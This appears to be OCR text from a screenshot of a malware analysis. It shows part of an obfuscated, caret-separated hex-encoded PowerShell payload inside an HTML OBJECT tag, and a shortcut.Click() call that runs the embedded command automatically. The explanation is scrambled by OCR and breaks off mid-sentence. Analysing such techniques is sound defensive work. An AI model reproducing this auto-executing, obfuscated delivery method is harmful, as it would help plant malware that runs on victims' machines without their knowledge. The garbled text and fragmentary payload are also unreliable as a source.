
[...code removed...]

6^34^26^72^B2^72^56^75^E2^47^72^B2^72^56^E4^0
^42^B3^23^23^07^42^02^D3^02^C6^F6^36^F6^47^F6
96^F6^05^56^36^96^67^27^56^35^E2^47^56^E4^E2^
6^F6^47^F6^27^05^97^47^96^27^57^36^56^35^E2^4
^D6^57^E6^54^B5^02^D3^02^23^23^07^42';$text 
</OBJECT>

<SCRIPT>

shortcut.Click();

How is the Powershell script
executed? An object
is
shortcut
created with the parameter
Item1
containing the command to execute.
The trick is to use the method
on the object to make it
Click()
automatically executed without the